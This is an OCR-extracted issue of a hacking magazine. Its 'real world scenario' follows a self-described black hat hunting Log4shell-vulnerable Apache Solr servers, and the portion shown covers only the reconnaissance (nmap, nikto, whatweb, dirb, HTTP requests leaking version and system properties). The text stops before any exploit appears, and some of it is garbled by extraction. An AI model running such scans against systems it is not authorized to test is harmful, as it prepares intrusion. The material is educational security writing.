**Simplifying Cyber Security since 2016** 

## HACKBR Q **Learn Hacking in Real World Scenarios** January 2022 Edition 5 Issue 1 A Real World **Hacking Scenario of Apache Log4shell** in Real World Hacking Scenario

## All About The New Hash Identifying **Tool Added to Kali Repository in TOOL OF THE MONTH**

**Creating Apache Log4shell Vulnerable Lab** in HACKING LAB.

..with all other regular Features

# $\mathbf{S}$  shells **RUN YOUR CLOUD COMPUTER** from your SMART DEVICE

### join us on shells.com

 $\mathcal{G}$ 

9

**STARTING AT** 

 $$4.95$  /month

## To Advertise with us Contact :

admin@hackercoolmagazine.com

### Copyright © 2016 Hackercool CyberSecurity (OPC) Pvt Ltd

All rights reserved. No part of this publication may be reproduced, distributed, or transmitted in any form or by any means, including photocopying, recording, or other electronic or mechanical methods, without the prior written permission of the publishe -r, except in the case of brief quotations embodied in critical reviews and certain other noncommercial uses permitted by copyright law. For permission requests, write to the publisher, addressed "Attention: Permissions Coordinator," at the address below.

Any references to historical events, real people, or real places are used fictitiously. Na -mes, characters, and places are products of the author's imagination.

Hackercool Cybersecurity (OPC) Pvt Ltd. Banjara Hills, Hyderabad <sup>500034</sup> Telangana, India.

Website : www.hackercoolmagazine.com

Email Address : admin@hackercoolmagazine.com

## HACKERCOOL Simplifying Cybersecurity

Information provided in this Magazine is strictly for educational purpose only.

Please don't misuse this knowledge to hack into devices or networks without taking permission. The Magazine will not take any responsibility for misuse of this information.

Then you will know the truth and the truth will set you free.<br>John 8:32

# **Editor's Note**

*Edition 5 Issue 1*

*This Issue is a bit earlier than the previous one but no mood to write Editor' Note*

# *SORRY IF ANYONE MISSES IT.*

"all versions of samba prior to 4.13.17 are vulnerable to an out-ofbounds heap read write vulnerability that allows remote attackers to execute arbitrary code as root on affected samba installations that USE THE VFS MODULE VFS FRUIT" - maintainers of samba.

# **INSIDE**

See what our Hackercool Magazine January 2022 Issue has in store for you.

- 1. Real World Hacking Scenario : One Scenario of how Apache Log4shell can be exploited in Real World.
- 2. Metasploit This Month : CVE-2021-41773, CVE -2021- 42013, MSF File Share & 3 Moodle Modules.
- 3. Online Security : This New Year, Why Not resolve to ditch your dodgy old passwords.
- 4. Tool Of The Month : Name That Hash.
- 5. Hacking Lab : Apache Log4shell Vulnerable Lab.
- 6. Hacking  $Q \& A$ : Answers to some questions our readers ask.

Downloads

Other Resources

### A Scenario of how Apache Log4shell hacking Works In Real World REAL WORLD HACKING SCENARIO

*As soon as log4j vulnerability was published, researchers at Check Point observed over one hundred attacks per minute trying to exploit that vulnerability. This resulted in over 40% of worldwide business networks being targeted. Several botnets like Mirai, Tsunami and XMRig were also scanning for servers vulnerable to the*

Many state sponsored hacking groups took interest in exploiting this vulnerability.<br>Cyber criminals are trying to install ransomware, cryptocurrency miners and Cobalt *Strike payloads after exploiting.*

Hi, I am Hackercool, called as Black Hat by many although I consider myself a script kiddie. As Log4shell ravaged across the internet, I refused to stay behind although I was a bit less interested in the vulnerability. There is no strong reason for being disinterested in this vulnerability other than I have an anathema towards Java programming language.

This anathema maybe resulted in my disinterest towards anything related to Java. You may think this is too miniscule a reason for a hacker to be disinterested in a hack but you should note that even hackers are humans with likes and dislikes. Finally, after some time when my passion to hack took over whatever disinterest I had, I began searching for targets to hack.

Good thing was there were a wide range of targets to choose from, Bad thing is I had very scant experience in most of these targets. After much deliberation, I chose Solr as my target. However, Solr was not my first choice as I wanted to target Apache Struts as they are more in number and there is greater chance of finding a vulnerable target.



But the version of Apache Struts to target raised confusion in me. Some versions of Struts received fixes by upgrading the Log4j module. After dilly dallying in that confusion for some time, I chose

to target Apache Solr because that was the one about which I knew a little.

The first place to research about a vulnerability in any software is definitely its website. So I first visited the security news section of Apache Solr.





As I read through the description, I soon realised that users need to update their version of Solr to the release 8.11.1 since this versions is bundled with the unaffected version of Apache Log4j. So any versions prior to that should be vulnerable as per my understanding.

As per a habit I recently acquired, I booted up my attacker operating system (Kali Linux 2020.4) and created a new directory named log4shell to store all files related to this hacking operation inside it.



Then I began scanning the network for machines with port 8983 open. Why port 8983? This is the default port where HTTP instance of Solr runs on.

```
(kali⊛kali)-[~/log4shell]
   $ nmap -sT -p8983 192.168.36.172-200
Starting Nmap 7.91 ( https://nmap.org ) at 2022-01-26 05:48 EST
Nmap done: 29 IP addresses (0 hosts up) scanned in 4.41 seconds
    -(kali<math>\circledast</math> kali) - [-/log4shell]After some time I found one system.
```


```
-(kali\circledastkali)-(~/log4shell]-$ nmap -sV --version-intensity 5 -p8983 192.168.36.226
Starting Nmap 7.91 ( https://nmap.org ) at 2022-01-26 05:53 EST
Nmap scan report for 192.168.36.226
Host is up (0.00071s latency).
         STATE SERVICE VERSION
PORT
                     Apache Solr
8983/tcp open http
Service detection performed. Please report any incorrect results at https:
//nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.80 seconds
  (kali⊛kali) [~/log4shell]
 -$
```
The version intensity option of Nmap allows pen testers to set the intensity for detecting the service. "-version-intensity  $0^{\tilde{\text{}}\tilde{\text{}}\tilde{\text{}}\tilde{\text{}}\tilde{\text{}}\tilde{\text{}}\tilde{\text{}}$  is the lowest and "-version-intensity 9" is the highest. When I set the level to 9, I get more information about the service.

```
(kali⊛kali)-[~/log4shell_)
5 nmap -sV --version-intensity 9 -A -p8983 192.168.36.226
Starting Nmap 7.91 ( https://nmap.org ) at 2022-01-26 05:54 EST
Nmap scan report for 192.168.36.226
Host is up (0.00087s latency).
PORT
        STATE SERVICE VERSION
8983/tcp open http Apache Solr
 http-title: Solr Admin
 Requested resource was http://192.168.36.226:8983/solr/
```
Then I try to find the operating system of the target. (kali<sup>®</sup>kali)-[~/log4shell]  $-$ \$  $\frac{\text{scale}}{\text{sub}}$  nmap -sV -A -0 -p8983 192.168.36.226  $1 \times$ [sudo] password for kali: Starting Nmap 7.91 ( https://nmap.org ) at 2022-01-26 05:55 EST Nmap scan report for 192.168.36.226 Host is up  $(0.00093s$  latency). **PORT** STATE SERVICE VERSION 8983/tcp open http Apache Solr | http-title: Solr Admin | Requested resource was http://192.168.36.226:8983/solr/ MAC Address: 00:0C:29:0B:E4:F4 (VMware) Warning: OSScan results may be unreliable because we could not find at lea st 1 open and 1 closed port Device type: general purpose Running: Linux 4.X|5.X OS CPE: cpe:/o:linux:linux kernel:4 cpe:/o:linux:linux kernel:5 0S details: Linux 4.15 - 5.6 Network Distance: 1 hop **TRACEROUTE** HOP RTT **ADDRESS** 1 0.94 ms 192.168.36.226 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 14.54 seconds The "–os-scan" option of Nmap detected the target operating system as Linux  $4.x$  | 5.x but the result also said the detection may be unreliable. Let's first take the usual route I take for all web applications. So I tried nikto first.(kali $\circledast$ kali)-[~/log4shell/nse-log4shell] 5 nikto -h http://192.168.36.226:8983 - Nikto v2.1.6 + Target IP: 192.168.36.226 + Target Hostname: 192.168.36.226

+ Target Port: 8983

2022-01-26 06:06:50 (GMT-5) + Start Time:

+ Server: No banner retrieved + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS

+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + Root page / redirects to: http://192.168.36.226/solr/ + No CGI Directories found (use '-C all' to force check all possible dirs) + OSVDB-39272: /favicon.ico file identifies this app/server as: jetty (5.1  $.14)$ + /solr/#/: Apache Solr console found + 7917 requests: 0 error(s) and 5 item(s) reported on remote host + End Time: 2022-01-26 06:07:25 (GMT-5) (35 seconds)

Nikto did not give any new information other than the information I already know. Whatweb even with aggressive mode did not give any information.

```
(kali<sup>®</sup>kali)-[~/log4shell/nse-log4shell]
-$ whatweb 192.168.36.226:8983
                                                                      127 \timeshttp://192.168.36.226:8983 [302 Found] Country[RESERVED][ZZ], IP[192.168.3
6.226], RedirectLocation[http://192.168.36.226:8983/solr/]
http://192.168.36.226:8983/solr/ [200 OK] Country[RESERVED][ZZ], IP[192.16
8.36.226], JQuery[3.5.1], Script, Title[Solr Admin], UncommonHeaders[conte
nt-security-policy, x-content-type-options], X-Frame-Options[SAMEORIGIN, DE
NY], X-UA-Compatible[IE=9], X-XSS-Protection[1; mode=block]
```

```
(kali<sup>\otimeskali)-[~/log4shell/nse-log4shell]</sup>
-5<sup>1</sup>
```
 $-($ kali $\circledast$ kali $)-($ ~ $]$  $-$ \$ whatweb  $-$ a 3 192.168.36.226:8983 http://192.168.36.226:8983 [302 Found] Country[RESERVED][ZZ], IP[192.168.3 6.226], RedirectLocation[http://192.168.36.226:8983/solr/] http://192.168.36.226:8983/solr/ [200 OK] Country[RESERVED][ZZ], IP[192.16 8.36.226], JQuery[3.5.1], Script, Title[Solr Admin], UncommonHeaders[conte nt-security-policy, x-content-type-options], X-Frame-Options[SAMEORIGIN, DE NY], X-UA-Compatible[IE=9], X-XSS-Protection[1; mode=block]

#### $-$ (kali $\circledast$ kali)-[~] -\$

Then I tried Dirb tool to see if I can find any interesting directories. After much directory searching, I did not find anything important .

"The threat actor used 'free productivity apps installation' or 'free software development tools installation' themes as SEO keywords to lure victims to a compromised website and<br>to download a malicious installer." - Researchers at Mandiant about the latest SEO poisoning attack.

 $-(kali $\bigcirc kali$ ) - [-]$ -\$ dirb http://192.168.36.226:8983

DIRB v2.22 By The Dark Raver

START TIME: Wed Jan 26 06:10:57 2022 URL BASE: http://192.168.36.226:8983/ WORDLIST FILES: /usr/share/dirb/wordlists/common.txt

GENERATED WORDS: 4612

---- Scanning URL: http://192.168.36.226:8983/ ----

+ http://192.168.36.226:8983/api (CODE:200|SIZE:161)

+ http://192.168.36.226:8983/favicon.ico (CODE:200|SIZE:1150) + http://192.168.36.226:8983/v2 (CODE:200|SIZE:161)

END TIME: Wed Jan 26 06:11:02 2022 DOWNLOADED: 4612 - FOUND: 3

 $-(kali@kali) - [-]$ -5

 $-(\text{kali}\circledast\text{kali})$  -  $[-]$ -\$ dirb http://192.168.36.226:8983/v2

DIRB v2.22 By The Dark Raver

START TIME: Wed Jan 26 06:11:29 2022 URL BASE: http://192.168.36.226:8983/v2/ WORDLIST FILES: /usr/share/dirb/wordlists/common.txt

---------------

GENERATED WORDS: 4612

#### **GENERATED WORDS: 4612**

---- Scanning URL: http://192.168.36.226:8983/v2/ ----

+ http://192.168.36.226:8983/v2/c (CODE:500|SIZE:4241) + http://192.168.36.226:8983/v2/cluster (CODE:500|SIZE:4228)

+ http://192.168.36.226:8983/v2/node (CODE:200|SIZE:299)

END TIME: Wed Jan 26 06:11:38 2022 DOWNLOADED: 4612 - FOUND: 3

 $-(kali<sup>6</sup> kali)-[-]$ -\$

 $-(kali&kali)-[-]$ -\$ dirb http://192.168.36.226:8983/v2/node

DIRB v2.22 By The Dark Raver

START TIME: Wed Jan 26 06:12:16 2022 URL BASE: http://192.168.36.226:8983/v2/node/ WORDLIST FILES: /usr/share/dirb/wordlists/common.txt

GENERATED WORDS: 4612

---- Scanning URL: http://192.168.36.226:8983/v2/node/ ----

+ http://192.168.36.226:8983/v2/node/files (CODE:200|SIZE:74)

+ http://192.168.36.226:8983/v2/node/health (CODE:400|SIZE:305)

http://192.168.36.226:8983/v2/node/logging (CODE:200|SIZE:39850)

+ http://192.168.36.226:8983/v2/node/properties (CODE:200|SIZE:3048)

http://192.168.36.226:8983/v2/node/system (CODE:200|SIZE:2888)

http://192.168.36.226:8983/v2/node/threads (CODE:200|SIZE:45034)

#### $-(kali@kali) - [-]$ -\$ dirb http://192.168.36.226:8983/solr/admin

DIRB v2.22 By The Dark Raver

START TIME: Wed Jan 26 06:15:58 2022 URL BASE: http://192.168.36.226:8983/solr/admin/ WORDLIST FILES: /usr/share/dirb/wordlists/common.txt

. **. . . . . . . . . . . . . . .** .

GENERATED WORDS: 4612

Scanning URL: http://192.168.36.226:8983/solr/admin/ ----

http://192.168.36.226:8983/solr/admin/authentication (CODE:200|SIZE:107) http://192.168.36.226:8983/solr/admin/authorization (CODE:200|SIZE:106) http://192.168.36.226:8983/solr/admin/configs (CODE:400|SIZE:290)

END TIME: Wed Jan 26 06:16:06 2022 DOWNLOADED: 4612 - FOUND: 3

#### $\left[\frac{1}{2}$  (kali $\circ$  kali) - [~]

I want readers to notice one thing here. Nikto, Whatweb and Dirb are the most popular tools I used in many of my previous hacking operations. However, these tools are designed for web servers which are way more popular. Even though Apache Solr has a HTTP instance, this is not a typical web server. Hence all these tools fell flat here. You need to use the tool based on the target you have.

Let me show you a tool which s inbuilt in Kali: Lwp-Request. Lwp-Request is a simple command line user-agent which can be used to send requests to WWW servers and your local file system. Methods like POST, GET and PUT can be used to request content from a www server. We can directly assign a method to request data from the server.

"It is <sup>a</sup> prime example of groups that aren't very advanced technologically, however, with specific motivations, are becoming more dangerous as they evolve over time and test their tools and procedures on their targets."

- Researchers Asheer Malhotra and Ventura on Arid Viper Hacking Group.

```
-(kali® kali) - [-]-$ GET http://192.168.36.226:8983
                                                                    255 \times<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/ht
ml4/strict.dtd">
<html ng-app="solrAdminApp" ng-csp>
1 - 5Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
<head>
  <title>Solr Admin</title>
 <link rel="icon" type="image/x-icon" href="img/favicon.ico? =8.9.0">
 <link rel="shortcut icon" type="image/x-icon" href="img/favicon.ico? =8.
9.0"<link rel="stylesheet" type="text/css" href="css/angular/angular-csp.css
? = 8.9.0"<tink rel="stylesheet" type="text/css" href="css/angular/common.css? =8.
9.0"<link rel="stylesheet" type="text/css" href="css/angular/analysis.css? =
8.9.0"<link rel="stylesheet" type="text/css" href="css/angular/cloud.css? =8.9
.0"<link rel="stylesheet" type="text/css" href="css/angular/cores.css? =8.9
.0"<link rel="stylesheet" type="text/css" href="css/angular/collections.css
? = 8.9.0"<link rel="stylesheet" type="text/css" href="css/angular/dashboard.css?
=8.9.⊍">
 <tink rel="stylesheet" type="text/css" href="css/angular/dataimport.css?
=8.9.0"<link rel="stylesheet" type="text/css" href="css/angular/files.css? =8.9
.0"<link rel="stylesheet" type="text/css" href="css/angular/index.css? =8.9
.0"
```

```
<meta http-equiv="x-ua-compatible" content="IE=9">
<script src="libs/jquery-3.5.1.min.js"></script>
<script src="libs/chosen.jquery.min.js"></script>
<script src="libs/jstree.min.js"></script>
<script src="libs/angular.min.js"></script>
<script src="libs/angular-chosen.min.js"></script>
<script src="libs/angular-resource.min.js"></script>
<script src="libs/angular-route.min.js"></script>
<script src="libs/angular-cookies.min.js"></script>
<script src="libs/ngtimeago.js"></script>
<script src="libs/highlight.js"></script>
<script src="libs/d3.js"></script>
<script src="libs/jquery-ui.min.js"></script>
<script src="libs/angular-utf8-base64.min.js"></script>
<script src="js/angular/app.js"></script>
<script src="js/angular/services.js"></script>
<script src="js/angular/controllers/index.js"></script>
<script src="js/angular/controllers/login.js"></script>
```

```
<div id="wrapper" scrollable-when-small>
```
<div id="header">

```
<a href="#/" id="solr"><span>Apache SOLR</span></a>
```
 $\langle$ /div $\rangle$ 

```
solr"><span>IRC Channel</span></a></li>
```
<li class="mailinglist"><a href="http://wiki.apache.org/solr/Usi ngMailingLists"><span>Community forum</span></a></li>

<li class="wiki-query-syntax"><a href="https://lucene.apache.org /solr/guide/query-syntax-and-parsing.html"><span>Solr Query Syntax</span><  $/a \times /l$ i>

 $\langle$ /ul>

 $\frac{d}{dx}$ 

 $\langle$ /div $\rangle$ 

</div>

</body> </html>

> $(kali@kali) - [-]$ ۰S ш

As you can see in highlighted portion of the images, this request inadvertently leaked the version of Solr running. Let's further confirm it by requesting the properties.

```
-(kali<sup>6</sup> kali)-[-]-$ GET http://192.168.36.226:8983/solr/admin/info/properties
 "responseHeader":{
    "status":0,
    "QTime":1},
  "system.properties":{
    "solr.default.confdir":"/opt/solr/server/solr/configsets/ default/conf
П
\mathbf{r}"java.runtime.name":"OpenJDK Runtime Environment",
    "java.vm.version": "11.0.13+8-Ubuntu-0ubuntu1.18.04",
    "sun.boot.library.path":"/usr/lib/jvm/java-11-openjdk-amd64/lib",
